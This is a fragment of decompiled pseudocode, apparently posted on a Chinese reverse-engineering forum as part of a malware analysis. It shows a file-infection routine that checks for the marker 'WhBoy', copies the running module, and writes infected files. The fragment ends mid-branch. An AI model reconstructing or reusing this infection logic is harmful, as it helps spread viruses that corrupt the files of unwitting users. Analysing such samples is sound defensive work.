 f_ReadFileToMem(v4, &v35);
if ( v35 )
{
if ( (signed int)f_FindSignPos("WhBoy", v35) <= 0 )
{
v5 = (const CHAR *)f_CheckStr(128, v21, v22);
SetFileAttributesA(v5, v6);
Sleep(1u);
f_GetModuleName(0, &v29);
v7 = (const CHAR *)f_CheckStr(v5, 0, v21);
if ( CopyFileA(v7, v8, v9) )
{
sub_405644(v10, &v28);
f_GetFileLen(dword_4082E8);
f_StrFormat(v11, &v27);
f_StrCombine(v12, 6, &dword_4082F4, v27, v13);
sub_403CDC(v14, v35);
f_CreateNewFile(v15, v36);
*off_40E2BC = 2;
sub_402874();
f_IOTest();
f_WriteFileInfo(v16, v34);
f_Flush();
f_IOTest();
f_WriteFileInfo(v17, v33);
f_Flush();
f_IOTest();
f_CloseFile();
f_IOTest();
__writefsdword(0, v21);
}
else
{
__writefsdword(0, v21);
}
}
else
吾爱破解论坛
www.52pojie.cn